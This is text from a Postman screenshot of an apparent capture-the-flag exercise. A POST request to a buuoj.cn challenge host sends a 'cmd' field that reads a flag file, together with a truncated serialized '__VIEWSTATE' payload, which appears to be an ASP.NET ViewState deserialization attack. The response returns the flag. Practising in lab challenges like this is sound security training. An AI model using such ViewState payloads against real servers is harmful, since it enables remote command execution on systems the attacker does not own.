 POST http://e0c9b9a9-c3fc-4f48-9c34-7e5edcf406d5.node3.buuoj.cn Send Save
Params Authorization Headers (9) Body Pre-request Script Tests Settings Cookies Code
none form-data x-www-form-urlencoded raw binary GraphQL BETA
KEY VALUE DESCRIPTION ••• Bulk Edit
cmd type c:\Fl@g_glzjin_still_w@nts_a_girl_friend.txt
__VIEWSTATE Text /wEy7EoAAQAAAP////8BAAAAAAAAAAwCAAAATlN...
Key Value Description
Body Cookies Headers (8) Test Results Status: 200 OK Time: 1051ms Size: 279 B Save Response
Pretty Raw Preview Visualize BETA HTML
1 flag{b48b2566-8dd1-4a37-8081-2e4605c09b1f}